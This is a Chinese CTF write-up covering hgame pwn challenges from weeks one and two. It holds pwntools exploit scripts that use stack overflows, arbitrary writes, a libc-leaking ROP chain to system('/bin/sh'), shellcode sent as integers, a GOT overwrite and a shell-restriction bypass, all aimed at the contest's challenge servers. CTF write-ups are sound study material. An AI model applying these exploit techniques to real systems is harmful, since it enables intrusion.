hgame pwn部分wp
WEEK 1
1,Hard_AAAAA
from pwn import* context.log_level = 'debug' sh=remote('47.103.214.163',20000) #sh=process('/home/harmonica/Desktop/hgame/Hard_AAAAA') sh.recv() payload='a'*0x7b+'\x30'+'\x4f'+'\x30'+'\x6f'+'\x00'+'\x4f'+'\x30' sh.sendline(payload) sh.interactive()
2,one_shot
在bss段name和flag是相连的

漏洞点在
可在任意地址写入\x01
于是可以在0x6010E0处写入\x01,破坏scanf加入的截断符,使printf输出name+flag
from pwn import *
p = remote('47.103.214.163',20002)
p.recvuntil('your name?\n')
p.sendline('a'*31)
p.recv()
p.sendline('6295775')
p.interactive()
3,ROP_LEVEL0
其实就是个开了nx的栈溢出,rop就好了,但不知为何当时做的时候死活求不出libc,结果复现时候好了。。。
from pwn import * from LibcSearcher import LibcSearcher context.log_level = 'debug' sh=remote('47.103.214.163',20003) #sh=process('/home/harmonica/ROP_LEVEL0') elf=ELF('/home/harmonica/ROP_LEVEL0') #libc=ELF('./db/libc6_2.23-0ubuntu10_amd64') def send(content): sh.recvuntil('You can not only cat flag but also Opxx Rexx Wrxxx ./flag\n') sh.sendline(content) puts_plt=elf.plt['puts'] puts_got=elf.got['puts'] main=elf.symbols['main'] pop_rdi=0x400753 payload ='A' * 0x58+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main) send(payload) puts_addr=u64(sh.recv(6).ljust(8,'\x00')) libc=LibcSearcher('puts', puts_addr) libcbase=puts_addr-libc.dump("puts") log.success("libcbase: "+hex(libcbase)) system_addr=libcbase+libc.dump("system") binsh_addr=libcbase+libc.dump("str_bin_sh") payload ='A'*0x58+p64(pop_rdi)+p64(binsh_addr)+p64(system_addr) send(payload) sh.interactive()

4,Number_Killer
shellcode使用,给了 jmp rsp,因为longlong的限制,部分shellcode要用负数
from pwn import * #p = process("./Number_Killer") p = remote('47.103.214.163',20001) p.recvuntil("Let's Pwn me with numbers!\n") def sendNumber(num): p.sendline(str(num)) sleep(0.1) for i in range(12): sendNumber(0xc00000000) sendNumber(0x40078d) shellcode = 'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05' shellcode = [7955998173821429866,-1762798268771782865,2608851925472997992,7662582506348151041,-8554491946326270456,364607107058774502] print(len(shellcode)) for i in range(6): num = shellcode[i] sendNumber(num) p.interactive()
WEEK 2

1,findyouself

先让猜测当前目录位置,用
ls -l /proc/self/cwd
然后进入下一步,
可在执行一条命令,但是对输入有限制,不能用/bin/sh
可以用$0代替
之后的close关闭了输出,用
exec 1>&0
打开输出流就可以了

2,Another_Heaven

在init里打开了flag文件

此处有一个任意写的机会,可以修改一个地址的值,往后cpswd()里

strncpy里用到了flag

于是可以用之前的任意写将strncpy改为puts
#-*- coding:utf-8 -*- from pwn import * from time import * context.log_level="debug" sh = remote('47.103.214.163',21001) #sh = process('/home/harmonica/Another_Heaven') sh.recv() sh.sendline('6299680') sh.send('\xe6') sh.recvuntil(':') sh.sendline('E99p1ant') sh.recvuntil(':') sh.sendline('password') sh.recvuntil('(y/n)') sh.sendline('y') sh.recvuntil('?') sh.sendline("Alice·Synthesis·Thirty") sh.recvuntil(":") sh.sendline('password') sh.recv() sh.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号